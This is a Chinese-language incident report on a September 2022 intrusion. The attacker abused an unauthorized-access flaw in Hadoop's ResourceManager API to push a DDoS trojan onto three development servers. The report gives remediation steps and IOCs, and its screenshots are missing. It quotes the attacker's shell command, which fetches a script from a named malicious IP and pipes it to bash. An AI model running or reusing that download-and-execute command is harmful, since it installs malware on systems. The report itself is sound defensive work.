 # 事件发现 2022.9.7-01:20:24到2022.9.7-13:21:05云安全中心发现安全告警,查看为恶意脚本代码执行以及DDos木马,详情如下图:  # 影响范围 影响TMI-DN-DEV01,TMI-DN-DEV02,TMI-DN-DEV03三台服务器,但木马并未运行成功,未对业务造成影响。 # 解决方案 * 1. 关闭TMI-NN-DEV外网地址。 2. 清除TMI-DN-DEV01,TMI-DN-DEV02,TMI-DN-DEV03中木马文件。 # 事件详情 ## 简述 通过溯源工作得知攻击者通过暴露于公网的TMI-NN-DEV系统施行攻击,TMI-NN-DEV存在hadoop未授权访问,攻击者通过该漏洞进行入侵。 ## Hadoop未授权访问漏洞描述 负责对资源进行同一管理调度的 ReasourceManager 组件的UI管理界面开放在 8080/8088 端口,攻击者无需认证即可通过REST API 部署任务来执行任意命令,最终可完全控制集群中所有的机器。 攻击截图如下:  ## 攻击流程 1. 通过相关日志查看可知攻击者通过hadoop未授权访问漏洞,首先发送上述POST请求获取application-id如下图:  1. 构造类似恶意请求如下图,下发给DEV01,DEV02,DEV03执行。  1. DEV01,DEV02,DEV03执行如下命令: /bin/bash -c cd /tmp||cd /run/systemd/private;curl http://45.124.84.209/.3 -O;wget http://45.124.84.209/.3 -O-|sh;bash .3 1. 通过.3文件下载io.mips木马,添加木马文件执行权限,运行木马,删除木马文件脚本如下:  ## IOC信息 | IP | 地区 | 作用 | | --- | --- | --- | | 45.124.84.209 | 越南 河内 河内市 | 下载.3文件,通过该文件下载木马病毒 | | 198.98.59.132 | 美国 纽约州 史泰登岛 | 攻击IP | 来自威胁情报信息,以上两个IP均为恶意IP,存在扫描,漏洞利用等危险行为,如下图: